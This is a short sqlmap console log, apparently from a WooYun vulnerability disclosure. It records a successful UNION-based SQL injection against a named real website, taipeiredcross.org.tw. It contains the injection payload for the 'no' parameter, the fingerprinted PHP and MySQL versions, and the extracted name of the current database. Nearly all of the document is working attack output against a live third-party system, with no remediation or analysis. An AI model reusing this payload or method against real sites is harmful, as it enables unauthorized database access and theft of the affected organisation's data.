 sqlmap
Type: UNION query
Title: Generic UNION query (NULL) - 20 columns
Payload: no=-8371 UNION ALL SELECT NULL,NULL,NULL,NULL,CONCAT(0x7178767071,0
x4d61494377676f4a576d,0x7170707a71),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL
,NULL,NULL,NULL,NULL,NULL,NULL--
---
[23:26:02] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.5.30
back-end DBMS: MySQL 5.0.12
[23:26:02] [INFO] fetching current database
[23:26:03] [INFO] heuristics detected web page charset 'utf-8'
sqlmap got a 302 redirect to 'http://taipeiredcross.org.tw:80/qxvpqtaipeire_basi
cqppzq'. Do you want to follow? [Y/n] n
current database:    'taipeire_basic'
[23:26:04] [INFO] fetched data logged to text files under 'C:\Users\water\.sqlma
p\output\taipeiredcross.org.tw'
[*] shutting down at 23:26:04
www.wooyun.org